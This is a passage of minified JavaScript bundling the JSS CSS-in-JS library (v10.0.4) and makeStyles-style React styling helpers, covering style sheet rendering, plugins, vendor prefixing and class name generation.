e=this.options.jss.plugins;this.index.slice(0).forEach(e.onProcessRule,e)},t.register=function(e){this.map[e.key]=e,e instanceof Hr?(this.map[e.selector]=e,e.id&&(this.classes[e.key]=e.id)):e instanceof Jr&&this.keyframes&&(this.keyframes[e.name]=e.id)},t.unregister=function(e){delete this.map[e.key],e instanceof Hr?(delete this.map[e.selector],delete this.classes[e.key]):e instanceof Jr&&delete this.keyframes[e.name]},t.update=function(){var e,t,n;if("string"==typeof(arguments.length<=0?void 0:arguments[0])?(e=arguments.length<=0?void 0:arguments[0],t=arguments.length<=1?void 0:arguments[1],n=arguments.length<=2?void 0:arguments[2]):(t=arguments.length<=0?void 0:arguments[0],n=arguments.length<=1?void 0:arguments[1],e=null),e)this.updateOne(this.map[e],t,n);else for(var r=0;r<this.index.length;r++)this.updateOne(this.index[r],t,n)},t.updateOne=function(t,n,r){void 0===r&&(r=fi);var i=this.options,o=i.jss.plugins,a=i.sheet;if(t.rules instanceof e)t.rules.update(n,r);else{var s=t,l=s.style;if(o.onUpdate(n,t,a,r),r.process&&l&&l!==s.style){for(var c in o.onProcessStyle(s.style,s,a),s.style){var u=s.style[c];u!==l[c]&&s.prop(c,u,hi)}for(var d in l){var p=s.style[d],f=l[d];null==p&&p!==f&&s.prop(d,null,hi)}}}},t.toString=function(e){for(var t="",n=this.options.sheet,r=!!n&&n.options.link,i=0;i<this.index.length;i++){var o=this.index[i].toString(e);(o||r)&&(t&&(t+="\n"),t+=o)}return t},e}(),vi=function(){function e(e,t){for(var n in this.options=void 0,this.deployed=void 0,this.attached=void 0,this.rules=void 0,this.renderer=void 0,this.classes=void 0,this.keyframes=void 0,this.queue=void 0,this.attached=!1,this.deployed=!1,this.classes={},this.keyframes={},this.options=Vt({},t,{sheet:this,parent:this,classes:this.classes,keyframes:this.keyframes}),t.Renderer&&(this.renderer=new t.Renderer(this)),this.rules=new mi(this.options),e)this.rules.add(n,e[n]);this.rules.process()}var t=e.prototype;return t.attach=function(){return this.attached||(this.renderer&&this.renderer.attach(),this.attached=!0,this.deployed||this.deploy()),this},t.detach=function(){return this.attached?(this.renderer&&this.renderer.detach(),this.attached=!1,this):this},t.addRule=function(e,t,n){var r=this.queue;this.attached&&!r&&(this.queue=[]);var i=this.rules.add(e,t,n);return i?(this.options.jss.plugins.onProcessRule(i),this.attached?this.deployed?(r?r.push(i):(this.insertRule(i),this.queue&&(this.queue.forEach(this.insertRule,this),this.queue=void 0)),i):i:(this.deployed=!1,i)):null},t.insertRule=function(e){this.renderer&&this.renderer.insertRule(e)},t.addRules=function(e,t){var n=[];for(var r in e){var i=this.addRule(r,e[r],t);i&&n.push(i)}return n},t.getRule=function(e){return this.rules.get(e)},t.deleteRule=function(e){var t="object"==typeof e?e:this.rules.get(e);return!!t&&(this.rules.remove(t),!(this.attached&&t.renderable&&this.renderer)||this.renderer.deleteRule(t.renderable))},t.indexOf=function(e){return this.rules.indexOf(e)},t.deploy=function(){return this.renderer&&this.renderer.deploy(),this.deployed=!0,this},t.update=function(){var e;return(e=this.rules).update.apply(e,arguments),this},t.updateOne=function(e,t,n){return this.rules.updateOne(e,t,n),this},t.toString=function(e){return this.rules.toString(e)},e}(),gi=function(){function e(){this.plugins={internal:[],external:[]},this.registry=void 0}var t=e.prototype;return t.onCreateRule=function(e,t,n){for(var r=0;r<this.registry.onCreateRule.length;r++){var i=this.registry.onCreateRule[r](e,t,n);if(i)return i}return null},t.onProcessRule=function(e){if(!e.isProcessed){for(var t=e.options.sheet,n=0;n<this.registry.onProcessRule.length;n++)this.registry.onProcessRule[n](e,t);e.style&&this.onProcessStyle(e.style,e,t),e.isProcessed=!0}},t.onProcessStyle=function(e,t,n){for(var r=0;r<this.registry.onProcessStyle.length;r++)t.style=this.registry.onProcessStyle[r](t.style,t,n)},t.onProcessSheet=function(e){for(var t=0;t<this.registry.onProcessSheet.length;t++)this.registry.onProcessSheet[t](e)},t.onUpdate=function(e,t,n,r){for(var i=0;i<this.registry.onUpdate.length;i++)this.registry.onUpdate[i](e,t,n,r)},t.onChangeValue=function(e,t,n){for(var r=e,i=0;i<this.registry.onChangeValue.length;i++)r=this.registry.onChangeValue[i](r,t,n);return r},t.use=function(e,t){void 0===t&&(t={queue:"external"});var n=this.plugins[t.queue];-1===n.indexOf(e)&&(n.push(e),this.registry=[].concat(this.plugins.external,this.plugins.internal).reduce((function(e,t){for(var n in t)n in e&&e[n].push(t[n]);return e}),{onCreateRule:[],onProcessRule:[],onProcessStyle:[],onProcessSheet:[],onChangeValue:[],onUpdate:[]}))},e}(),bi=new(function(){function e(){this.registry=[]}var t=e.prototype;return t.add=function(e){var t=this.registry,n=e.options.index;if(-1===t.indexOf(e))if(0===t.length||n>=this.index)t.push(e);else for(var r=0;r<t.length;r++)if(t[r].options.index>n)return void t.splice(r,0,e)},t.reset=function(){this.registry=[]},t.remove=function(e){var t=this.registry.indexOf(e);this.registry.splice(t,1)},t.toString=function(e){for(var t=void 0===e?{}:e,n=t.attached,r=Bt(t,["attached"]),i="",o=0;o<this.registry.length;o++){var a=this.registry[o];null!=n&&a.attached!==n||(i&&(i+="\n"),i+=a.toString(r))}return i},Mr(e,[{key:"index",get:function(){return 0===this.registry.length?0:this.registry[this.registry.length-1].options.index}}]),e}()),yi="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();null==yi["2f1acc6c3a606b082e5eef5e54414ffb"]&&(yi["2f1acc6c3a606b082e5eef5e54414ffb"]=0);var wi=yi["2f1acc6c3a606b082e5eef5e54414ffb"]++,xi=function(e){void 0===e&&(e={});var t=0;return function(n,r){t+=1;var i="",o="";return r&&(r.options.classNamePrefix&&(o=r.options.classNamePrefix),null!=r.options.jss.id&&(i=String(r.options.jss.id))),e.minify?""+(o||"c")+wi+i+t:o+n.key+"-"+wi+(i?"-"+i:"")+"-"+t}},_i=function(e){var t;return function(){return t||(t=e()),t}};function Si(e,t){try{return e.attributeStyleMap?e.attributeStyleMap.get(t):e.style.getPropertyValue(t)}catch(e){return""}}function Ci(e,t,n){try{var r=n;if(Array.isArray(n)&&(r=Dr(n,!0),"!important"===n[n.length-1]))return e.style.setProperty(t,r,"important"),!0;e.attributeStyleMap?e.attributeStyleMap.set(t,r):e.style.setProperty(t,r)}catch(e){return!1}return!0}function Ei(e,t){try{e.attributeStyleMap?e.attributeStyleMap.delete(t):e.style.removeProperty(t)}catch(e){}}function ki(e,t){return e.selectorText=t,e.selectorText===t}var Oi=_i((function(){return document.querySelector("head")}));function Ti(e){var t=bi.registry;if(t.length>0){var n=function(e,t){for(var n=0;n<e.length;n++){var r=e[n];if(r.attached&&r.options.index>t.index&&r.options.insertionPoint===t.insertionPoint)return r}return null}(t,e);if(n&&n.renderer)return{parent:n.renderer.element.parentNode,node:n.renderer.element};if((n=function(e,t){for(var n=e.length-1;n>=0;n--){var r=e[n];if(r.attached&&r.options.insertionPoint===t.insertionPoint)return r}return null}(t,e))&&n.renderer)return{parent:n.renderer.element.parentNode,node:n.renderer.element.nextSibling}}var r=e.insertionPoint;if(r&&"string"==typeof r){var i=function(e){for(var t=Oi(),n=0;n<t.childNodes.length;n++){var r=t.childNodes[n];if(8===r.nodeType&&r.nodeValue.trim()===e)return r}return null}(r);if(i)return{parent:i.parentNode,node:i.nextSibling}}return!1}var Mi=_i((function(){var e=document.querySelector('meta[property="csp-nonce"]');return e?e.getAttribute("content"):null})),Ri=function(e,t,n){var r=e.cssRules.length;(void 0===n||n>r)&&(n=r);try{if("insertRule"in e)e.insertRule(t,n);else if("appendRule"in e){e.appendRule(t)}}catch(e){return!1}return e.cssRules[n]},Pi=function(){function e(e){this.getPropertyValue=Si,this.setProperty=Ci,this.removeProperty=Ei,this.setSelector=ki,this.element=void 0,this.sheet=void 0,this.hasInsertedRules=!1,e&&bi.add(e),this.sheet=e;var t,n=this.sheet?this.sheet.options:{},r=n.media,i=n.meta,o=n.element;this.element=o||((t=document.createElement("style")).textContent="\n",t),this.element.setAttribute("data-jss",""),r&&this.element.setAttribute("media",r),i&&this.element.setAttribute("data-meta",i);var a=Mi();a&&this.element.setAttribute("nonce",a)}var t=e.prototype;return t.attach=function(){if(!this.element.parentNode&&this.sheet){!function(e,t){var n=t.insertionPoint,r=Ti(t);if(!1!==r&&r.parent)r.parent.insertBefore(e,r.node);else if(n&&"number"==typeof n.nodeType){var i=n,o=i.parentNode;o&&o.insertBefore(e,i.nextSibling)}else Oi().appendChild(e)}(this.element,this.sheet.options);var e=Boolean(this.sheet&&this.sheet.deployed);this.hasInsertedRules&&e&&(this.hasInsertedRules=!1,this.deploy())}},t.detach=function(){var e=this.element.parentNode;e&&e.removeChild(this.element)},t.deploy=function(){var e=this.sheet;e&&(e.options.link?this.insertRules(e.rules):this.element.textContent="\n"+e.toString()+"\n")},t.insertRules=function(e,t){for(var n=0;n<e.index.length;n++)this.insertRule(e.index[n],n,t)},t.insertRule=function(e,t,n){if(void 0===n&&(n=this.element.sheet),e.rules){var r=e,i=n;return("conditional"!==e.type&&"keyframes"!==e.type||!1!==(i=Ri(n,r.toString({children:!1}),t)))&&(this.insertRules(r.rules,i),i)}if(e.renderable&&e.renderable.parentStyleSheet===this.element.sheet)return e.renderable;var o=e.toString();if(!o)return!1;var a=Ri(n,o,t);return!1!==a&&(this.hasInsertedRules=!0,e.renderable=a,a)},t.deleteRule=function(e){var t=this.element.sheet,n=this.indexOf(e);return-1!==n&&(t.deleteRule(n),!0)},t.indexOf=function(e){for(var t=this.element.sheet.cssRules,n=0;n<t.length;n++)if(e===t[n])return n;return-1},t.replaceRule=function(e,t){var n=this.indexOf(e);return-1!==n&&(this.element.sheet.deleteRule(n),this.insertRule(t,n))},t.getRules=function(){return this.element.sheet.cssRules},e}(),Ii=0,zi=function(){function e(e){this.id=Ii++,this.version="10.0.4",this.plugins=new gi,this.options={id:{minify:!1},createGenerateId:xi,Renderer:Or?Pi:null,plugins:[]},this.generateId=xi({minify:!1});for(var t=0;t<pi.length;t++)this.plugins.use(pi[t],{queue:"internal"});this.setup(e)}var t=e.prototype;return t.setup=function(e){return void 0===e&&(e={}),e.createGenerateId&&(this.options.createGenerateId=e.createGenerateId),e.id&&(this.options.id=Vt({},this.options.id,e.id)),(e.createGenerateId||e.id)&&(this.generateId=this.options.createGenerateId(this.options.id)),null!=e.insertionPoint&&(this.options.insertionPoint=e.insertionPoint),"Renderer"in e&&(this.options.Renderer=e.Renderer),e.plugins&&this.use.apply(this,e.plugins),this},t.createStyleSheet=function(e,t){void 0===t&&(t={});var n=t.index;"number"!=typeof n&&(n=0===bi.index?0:bi.index+1);var r=new vi(e,Vt({},t,{jss:this,generateId:t.generateId||this.generateId,insertionPoint:this.options.insertionPoint,Renderer:this.options.Renderer,index:n}));return this.plugins.onProcessSheet(r),r},t.removeStyleSheet=function(e){return e.detach(),bi.remove(e),this},t.createRule=function(e,t,n){if(void 0===t&&(t={}),void 0===n&&(n={}),"object"==typeof e)return this.createRule(void 0,e,t);var r=Vt({},n,{name:e,jss:this,Renderer:this.options.Renderer});r.generateId||(r.generateId=this.generateId),r.classes||(r.classes={}),r.keyframes||(r.keyframes={});var i=Ar(e,t,r);return i&&this.plugins.onProcessRule(i),i},t.use=function(){for(var e=this,t=arguments.length,n=new Array(t),r=0;r<t;r++)n[r]=arguments[r];return n.forEach((function(t){e.plugins.use(t)})),this},e}();function Ai(e){var t=null;for(var n in e){var r=e[n],i=typeof r;if("function"===i)t||(t={}),t[n]=r;else if("object"===i&&null!==r&&!Array.isArray(r)){var o=Ai(r);o&&(t||(t={}),t[n]=o)}}return t}var Li="undefined"!=typeof CSS&&CSS&&"number"in CSS,Di=function(e){return new zi(e)};
/**
  * A better abstraction over CSS.
  *
  * @copyright Oleg Isonen (Slobodskoi) / Isonen 2014-present
  * @website https://github.com/cssinjs/jss
  * @license MIT
  */Di();function Ni(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.baseClasses,n=e.newClasses;e.Component;if(!n)return t;var r=Vt({},t);return Object.keys(n).forEach((function(e){n[e]&&(r[e]="".concat(t[e]," ").concat(n[e]))})),r}var Wi=function(e,t,n,r){var i=e.get(t);i||(i=new Map,e.set(t,i)),i.set(n,r)},Fi=function(e,t,n){var r=e.get(t);return r?r.get(n):void 0},$i=function(e,t,n){e.get(t).delete(n)},Bi=lt.createContext(null);function ji(){return lt.useContext(Bi)}var Hi="function"==typeof Symbol&&Symbol.for?Symbol.for("mui.nested"):"__THEME_NESTED__",Vi=["checked","disabled","error","focused","focusVisible","required","expanded","selected"];var qi=Date.now(),Ui="fnValues"+qi,Gi="fnStyle"+ ++qi;var Zi="@global",Ki="@global ",Yi=function(){function e(e,t,n){for(var r in this.type="global",this.at=Zi,this.rules=void 0,this.options=void 0,this.key=void 0,this.isProcessed=!1,this.key=e,this.options=n,this.rules=new mi(Vt({},n,{parent:this})),t)this.rules.add(r,t[r]);this.rules.process()}var t=e.prototype;return t.getRule=function(e){return this.rules.get(e)},t.addRule=function(e,t,n){var r=this.rules.add(e,t,n);return this.options.jss.plugins.onProcessRule(r),r},t.indexOf=function(e){return this.rules.indexOf(e)},t.toString=function(){return this.rules.toString()},e}(),Xi=function(){function e(e,t,n){this.type="global",this.at=Zi,this.options=void 0,this.rule=void 0,this.isProcessed=!1,this.key=void 0,this.key=e,this.options=n;var r=e.substr(Ki.length);this.rule=n.jss.createRule(r,t,Vt({},n,{parent:this}))}return e.prototype.toString=function(e){return this.rule?this.rule.toString(e):""},e}(),Ji=/\s*,\s*/g;function Qi(e,t){for(var n=e.split(Ji),r="",i=0;i<n.length;i++)r+=t+" "+n[i].trim(),n[i+1]&&(r+=", ");return r}function eo(){return{onCreateRule:function(e,t,n){if(!e)return null;if(e===Zi)return new Yi(e,t,n);if("@"===e[0]&&e.substr(0,Ki.length)===Ki)return new Xi(e,t,n);var r=n.parent;return r&&("global"===r.type||r.options.parent&&"global"===r.options.parent.type)&&(n.scoped=!1),!1===n.scoped&&(n.selector=e),null},onProcessRule:function(e){"style"===e.type&&(function(e){var t=e.options,n=e.style,r=n?n["@global"]:null;if(r){for(var i in r)t.sheet.addRule(i,r[i],Vt({},t,{selector:Qi(i,e.selector)}));delete n["@global"]}}(e),function(e){var t=e.options,n=e.style;for(var r in n)if("@"===r[0]&&r.substr(0,Zi.length)===Zi){var i=Qi(r.substr(Zi.length),e.selector);t.sheet.addRule(i,n[r],Vt({},t,{selector:i})),delete n[r]}}(e))}}}var to=/\s*,\s*/g,no=/&/g,ro=/\$([\w-]+)/g;function io(){function e(e,t){return function(n,r){var i=e.getRule(r)||t&&t.getRule(r);return i?(i=i).selector:r}}function t(e,t){for(var n=t.split(to),r=e.split(to),i="",o=0;o<n.length;o++)for(var a=n[o],s=0;s<r.length;s++){var l=r[s];i&&(i+=", "),i+=-1!==l.indexOf("&")?l.replace(no,a):a+" "+l}return i}function n(e,t,n){if(n)return Vt({},n,{index:n.index+1});var r=e.options.nestingLevel;r=void 0===r?1:r+1;var i=Vt({},e.options,{nestingLevel:r,index:t.indexOf(e)+1});return delete i.name,i}return{onProcessStyle:function(r,i,o){if("style"!==i.type)return r;var a,s,l=i,c=l.options.parent;for(var u in r){var d=-1!==u.indexOf("&"),p="@"===u[0];if(d||p){if(a=n(l,c,a),d){var f=t(u,l.selector);s||(s=e(c,o)),f=f.replace(ro,s),c.addRule(f,r[u],Vt({},a,{selector:f}))}else p&&c.addRule(u,{},a).addRule(l.key,r[u],{selector:l.selector});delete r[u]}}return r}}}var oo=/[A-Z]/g,ao=/^ms-/,so={};function lo(e){return"-"+e.toLowerCase()}function co(e){if(so.hasOwnProperty(e))return so[e];var t=e.replace(oo,lo);return so[e]=ao.test(t)?"-"+t:t}function uo(e){var t={};for(var n in e){t[0===n.indexOf("--")?n:co(n)]=e[n]}return e.fallbacks&&(Array.isArray(e.fallbacks)?t.fallbacks=e.fallbacks.map(uo):t.fallbacks=uo(e.fallbacks)),t}var po=Li&&CSS?CSS.px:"px",fo=Li&&CSS?CSS.ms:"ms",ho=Li&&CSS?CSS.percent:"%";function mo(e){var t=/(-[a-z])/g,n=function(e){return e[1].toUpperCase()},r={};for(var i in e)r[i]=e[i],r[i.replace(t,n)]=e[i];return r}var vo=mo({"animation-delay":fo,"animation-duration":fo,"background-position":po,"background-position-x":po,"background-position-y":po,"background-size":po,border:po,"border-bottom":po,"border-bottom-left-radius":po,"border-bottom-right-radius":po,"border-bottom-width":po,"border-left":po,"border-left-width":po,"border-radius":po,"border-right":po,"border-right-width":po,"border-top":po,"border-top-left-radius":po,"border-top-right-radius":po,"border-top-width":po,"border-width":po,margin:po,"margin-bottom":po,"margin-left":po,"margin-right":po,"margin-top":po,padding:po,"padding-bottom":po,"padding-left":po,"padding-right":po,"padding-top":po,"mask-position-x":po,"mask-position-y":po,"mask-size":po,height:po,width:po,"min-height":po,"max-height":po,"min-width":po,"max-width":po,bottom:po,left:po,top:po,right:po,"box-shadow":po,"text-shadow":po,"column-gap":po,"column-rule":po,"column-rule-width":po,"column-width":po,"font-size":po,"font-size-delta":po,"letter-spacing":po,"text-indent":po,"text-stroke":po,"text-stroke-width":po,"word-spacing":po,motion:po,"motion-offset":po,outline:po,"outline-offset":po,"outline-width":po,perspective:po,"perspective-origin-x":ho,"perspective-origin-y":ho,"transform-origin":ho,"transform-origin-x":ho,"transform-origin-y":ho,"transform-origin-z":ho,"transition-delay":fo,"transition-duration":fo,"vertical-align":po,"flex-basis":po,"shape-margin":po,size:po,grid:po,"grid-gap":po,"grid-row-gap":po,"grid-column-gap":po,"grid-template-rows":po,"grid-template-columns":po,"grid-auto-rows":po,"grid-auto-columns":po,"box-shadow-x":po,"box-shadow-y":po,"box-shadow-blur":po,"box-shadow-spread":po,"font-line-height":po,"text-shadow-x":po,"text-shadow-y":po,"text-shadow-blur":po});function go(e,t,n){if(!t)return t;if(Array.isArray(t))for(var r=0;r<t.length;r++)t[r]=go(e,t[r],n);else if("object"==typeof t)if("fallbacks"===e)for(var i in t)t[i]=go(i,t[i],n);else for(var o in t)t[o]=go(e+"-"+o,t[o],n);else if("number"==typeof t)return n[e]?""+t+n[e]:vo[e]?"function"==typeof vo[e]?vo[e](t).toString():""+t+vo[e]:t.toString();return t}function bo(e){void 0===e&&(e={});var t=mo(e);return{onProcessStyle:function(e,n){if("style"!==n.type)return e;for(var r in e)e[r]=go(r,e[r],t);return e},onChangeValue:function(e,n){return go(n,e,t)}}}function yo(e){return function(e){if(Array.isArray(e)){for(var t=0,n=new Array(e.length);t<e.length;t++)n[t]=e[t];return n}}(e)||function(e){if(Symbol.iterator in Object(e)||"[object Arguments]"===Object.prototype.toString.call(e))return Array.from(e)}(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance")}()}var wo="",xo="",_o="",So=Or&&"ontouchstart"in document.documentElement;if(Or){var Co={Moz:"-moz-",ms:"-ms-",O:"-o-",Webkit:"-webkit-"},Eo=document.createElement("p").style;for(var ko in Co)if(ko+"Transform"in Eo){wo=ko,xo=Co[ko];break}"Webkit"===wo&&"msHyphens"in Eo&&(wo="ms",xo=Co.ms,"edge"),"Webkit"===wo&&"-apple-trailing-word"in Eo&&(_o="apple")}var Oo=wo,To=xo,Mo=_o,Ro=So;var Po={noPrefill:["appearance"],supportedProperty:function(e){return"appearance"===e&&("ms"===Oo?"-webkit-"+e:To+e)}},Io={noPrefill:["color-adjust"],supportedProperty:function(e){return"color-adjust"===e&&("Webkit"===Oo?To+"print-"+e:e)}},zo=/[-\s]+(.)?/g;function Ao(e,t){return t?t.toUpperCase():""}function Lo(e){return e.replace(zo,Ao)}function Do(e){return Lo("-"+e)}var No,Wo={noPrefill:["mask"],supportedProperty:function(e,t){if(!/^mask/.test(e))return!1;if("Webkit"===Oo){var n="mask-image";if(Lo(n)in t)return e;if(Oo+Do(n)in t)return To+e}return e}},Fo={noPrefill:["text-orientation"],supportedProperty:function(e){return"text-orientation"===e&&("apple"!==Mo||Ro?e:To+e)}},$o={noPrefill:["transform"],supportedProperty:function(e,t,n){return"transform"===e&&(n.transform?e:To+e)}},Bo={noPrefill:["transition"],supportedProperty:function(e,t,n){return"transition"===e&&(n.transition?e:To+e)}},jo={noPrefill:["writing-mode"],supportedProperty:function(e){return"writing-mode"===e&&("Webkit"===Oo||"ms"===Oo?To+e:e)}},Ho={noPrefill:["user-select"],supportedProperty:function(e){return"user-select"===e&&("Moz"===Oo||"ms"===Oo||"apple"===Mo?To+e:e)}},Vo={supportedProperty:function(e,t){return!!/^break-/.test(e)&&("Webkit"===Oo?"WebkitColumn"+Do(e)in t&&To+"column-"+e:"Moz"===Oo&&("page"+Do(e)in t&&"page-"+e))}},qo={supportedProperty:function(e,t){if(!/^(border|margin|padding)-inline/.test(e))return!1;if("Moz"===Oo)return e;var n=e.replace("-inline","");return Oo+Do(n)in t&&To+n}},Uo={supportedProperty:function(e,t){return Lo(e)in t&&e}},Go={supportedProperty:function(e,t){var n=Do(e);return"-"===e[0]||"-"===e[0]&&"-"===e[1]?e:Oo+n in t?To+e:"Webkit"!==Oo&&"Webkit"+n in t&&"-webkit-"+e}},Zo={supportedProperty:function(e){return"scroll-snap"===e.substring(0,11)&&("ms"===Oo?""+To+e:e)}},Ko={supportedProperty:function(e){return"overscroll-behavior"===e&&("ms"===Oo?To+"scroll-chaining":e)}},Yo={"flex-grow":"flex-positive","flex-shrink":"flex-negative","flex-basis":"flex-preferred-size","justify-content":"flex-pack",order:"flex-order","align-items":"flex-align","align-content":"flex-line-pack"},Xo={supportedProperty:function(e,t){var n=Yo[e];return!!n&&(Oo+Do(n)in t&&To+n)}},Jo={flex:"box-flex","flex-grow":"box-flex","flex-direction":["box-orient","box-direction"],order:"box-ordinal-group","align-items":"box-align","flex-flow":["box-orient","box-direction"],"justify-content":"box-pack"},Qo=Object.keys(Jo),ea=function(e){return To+e},ta=[Po,Io,Wo,Fo,$o,Bo,jo,Ho,Vo,qo,Uo,Go,Zo,Ko,Xo,{supportedProperty:function(e,t,n){var r=n.multiple;if(Qo.indexOf(e)>-1){var i=Jo[e];if(!Array.isArray(i))return Oo+Do(i)in t&&To+i;if(!r)return!1;for(var o=0;o<i.length;o++)if(!(Oo+Do(i[0])in t))return!1;return i.map(ea)}return!1}}],na=ta.filter((function(e){return e.supportedProperty})).map((function(e){return e.supportedProperty})),ra=ta.filter((function(e){return e.noPrefill})).reduce((function(e,t){return e.push.apply(e,yo(t.noPrefill)),e}),[]),ia={};if(Or){No=document.createElement("p");var oa=window.getComputedStyle(document.documentElement,"");for(var aa in oa)isNaN(aa)||(ia[oa[aa]]=oa[aa]);ra.forEach((function(e){return delete ia[e]}))}function sa(e,t){if(void 0===t&&(t={}),!No)return e;if(null!=ia[e])return ia[e];"transition"!==e&&"transform"!==e||(t[e]=e in No.style);for(var n=0;n<na.length&&(ia[e]=na[n](e,No.style,t),!ia[e]);n++);try{No.style[e]=""}catch(e){return!1}return ia[e]}var la,ca={},ua={transition:1,"transition-property":1,"-webkit-transition":1,"-webkit-transition-property":1},da=/(^\s*[\w-]+)|, (\s*[\w-]+)(?![^()]*\))/g;function pa(e,t,n){if("var"===t)return"var";if("all"===t)return"all";if("all"===n)return", all";var r=t?sa(t):", "+sa(n);return r||(t||n)}function fa(e,t){var n=t;if(!la||"content"===e)return t;if("string"!=typeof n||!isNaN(parseInt(n,10)))return n;var r=e+n;if(null!=ca[r])return ca[r];try{la.style[e]=n}catch(e){return ca[r]=!1,!1}if(ua[e])n=n.replace(da,pa);else if(""===la.style[e]&&("-ms-flex"===(n=To+n)&&(la.style[e]="-ms-flexbox"),la.style[e]=n,""===la.style[e]))return ca[r]=!1,!1;return la.style[e]="",ca[r]=n,ca[r]}function ha(){function e(t){for(var n in t){var r=t[n];if("fallbacks"===n&&Array.isArray(r))t[n]=r.map(e);else{var i=!1,o=sa(n);o&&o!==n&&(i=!0);var a=!1,s=fa(o,Dr(r));s&&s!==r&&(a=!0),(i||a)&&(i&&delete t[n],t[o||n]=s||r)}}return t}return{onProcessRule:function(e){if("keyframes"===e.type){var t=e;t.at="-"===(n=t.at)[1]||"ms"===Oo?n:"@"+To+"keyframes"+n.substr(10)}var n},onProcessStyle:function(t,n){return"style"!==n.type?t:e(t)},onChangeValue:function(e,t){return fa(t,Dr(e))||e}}}function ma(){return{plugins:[{onCreateRule:function(e,t,n){if("function"!=typeof t)return null;var r=Ar(e,{},n);return r[Gi]=t,r},onProcessStyle:function(e,t){if(Ui in t||Gi in t)return e;var n={};for(var r in e){var i=e[r];"function"==typeof i&&(delete e[r],n[r]=i)}return t[Ui]=n,e},onUpdate:function(e,t,n,r){var i=t,o=i[Gi];o&&(i.style=o(e)||{});var a=i[Ui];if(a)for(var s in a)i.prop(s,a[s](e),r)}},eo(),io(),{onProcessStyle:function(e){if(Array.isArray(e)){for(var t=0;t<e.length;t++)e[t]=uo(e[t]);return e}return uo(e)},onChangeValue:function(e,t,n){if(0===t.indexOf("--"))return e;var r=co(t);return t===r?e:(n.prop(r,e),null)}},bo(),"undefined"==typeof window?null:ha(),(e=function(e,t){return e.length===t.length?e>t?1:-1:e.length-t.length},{onProcessStyle:function(t,n){if("style"!==n.type)return t;for(var r={},i=Object.keys(t).sort(e),o=0;o<i.length;o++)r[i[o]]=t[i[o]];return r}})]};var e}Or&&(la=document.createElement("p"));var va=Di(ma()),ga={disableGeneration:!1,generateClassName:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.disableGlobal,n=void 0!==t&&t,r=e.productionPrefix,i=void 0===r?"pwzrjss":r,o=e.seed,a=void 0===o?"":o,s=""===a?"":"".concat(a,"-"),l=0;return function(e,t){l+=1;var r=t.options.name;if(r&&0===r.indexOf("Pwzr")&&!t.options.link&&!n){if(-1!==Vi.indexOf(e.key))return"Pwzr-".concat(e.key);var o="".concat(s).concat(r,"-").concat(e.key);return t.options.theme[Hi]&&""===a?"".concat(o,"-").concat(l):o}return"".concat(s).concat(i).concat(l)}}(),jss:va,sheetsCache:null,sheetsManager:new Map,sheetsRegistry:null},ba=lt.createContext(ga);r({},"StylesContext",(function(){return ba}));var ya=-1e9;function wa(){return ya+=1}var xa={};function _a(e){var t="function"==typeof e;return{create:function(n,r){var i;try{i=t?e(n):e}catch(e){throw e}if(!r||!n.overrides||!n.overrides[r])return i;var o=n.overrides[r],a=Vt({},i);return Object.keys(o).forEach((function(e){a[e]=Zt(a[e],o[e])})),a},options:{}}}function Sa(e,t,n){var r=e.state;if(e.stylesOptions.disableGeneration)return t||{};r.cacheClasses||(r.cacheClasses={value:null,lastProp:null,lastJSS:{}});var i=!1;return r.classes!==r.cacheClasses.lastJSS&&(r.cacheClasses.lastJSS=r.classes,i=!0),t!==r.cacheClasses.lastProp&&(r.cacheClasses.lastProp=t,i=!0),i&&(r.cacheClasses.value=Ni({baseClasses:r.cacheClasses.lastJSS,newClasses:t,Component:n})),r.cacheClasses.value}function Ca(e,t){var n=e.state,r=e.theme,i=e.stylesOptions,o=e.stylesCreator,a=e.name;if(!i.disableGeneration){var s=Fi(i.sheetsManager,o,r);s||(s={refs:0,staticSheet:null,dynamicStyles:null},Wi(i.sheetsManager,o,r,s));var l=Vt({},o.options,{},i,{theme:r,flip:"boolean"==typeof i.flip?i.flip:"rtl"===r.direction});l.generateId=l.serverGenerateClassName||l.generateClassName;var c=i.sheetsRegistry;if(0===s.refs){var u;i.sheetsCache&&(u=Fi(i.sheetsCache,o,r));var d=o.create(r,a);u||((u=i.jss.createStyleSheet(d,Vt({link:!1},l))).attach(),i.sheetsCache&&Wi(i.sheetsCache,o,r,u)),c&&c.add(u),s.staticSheet=u,s.dynamicStyles=Ai(d)}if(s.dynamicStyles){var p=i.jss.createStyleSheet(s.dynamicStyles,Vt({link:!0},l));p.update(t),p.attach(),n.dynamicSheet=p,n.classes=Ni({baseClasses:s.staticSheet.classes,newClasses:p.classes}),c&&c.add(p)}else n.classes=s.staticSheet.classes;s.refs+=1}}function Ea(e,t){var n=e.state;n.dynamicSheet&&n.dynamicSheet.update(t)}function ka(e){var t=e.state,n=e.theme,r=e.stylesOptions,i=e.stylesCreator;if(!r.disableGeneration){var o=Fi(r.sheetsManager,i,n);o.refs-=1;var a=r.sheetsRegistry;0===o.refs&&($i(r.sheetsManager,i,n),r.jss.removeStyleSheet(o.staticSheet),a&&a.remove(o.staticSheet)),t.dynamicSheet&&(r.jss.removeStyleSheet(t.dynamicSheet),a&&a.remove(t.dynamicSheet))}}function Oa(e,t){var n,r=lt.useRef([]),i=lt.useMemo((function(){return{}}),t);r.current!==i&&(r.current=i,n=e()),lt.useEffect((function(){return function(){n&&n()}}),[i])}function Ta(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=t.name,r=t.classNamePrefix,i=t.Component,o=t.defaultTheme,a=void 0===o?xa:o,s=jt(t,["name","classNamePrefix","Component","defaultTheme"]),l=_a(e),c=n||r||"makeStyles";return l.options={index:wa(),name:n,meta:c,classNamePrefix:c},function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=ji()||a,r=Vt({},lt.useContext(ba),{},s),o=lt.useRef(),c=lt.useRef();return Oa((function(){var i={name:n,state:{},stylesCreator:l,stylesOptions:r,theme:t};return Ca(i,e),c.current=!1,o.current=i,function(){ka(i)}}),[t,l]),lt.useEffect((function(){c.current&&Ea(o.current,e),c.current=!0})),Sa(o.current,e.classes,i)}}function Ma(e){var t,n,r="";if(e)if("object"==typeof e)if(e.push)for(t=0;t<e.length;t++)e[t]&&(n=Ma(e[t]))&&(r&&(r+=" "),r+=n);else for(t in e)e[t]&&(n=Ma(t))&&(r&&(r+=" "),r+=n);else"boolean"==typeof 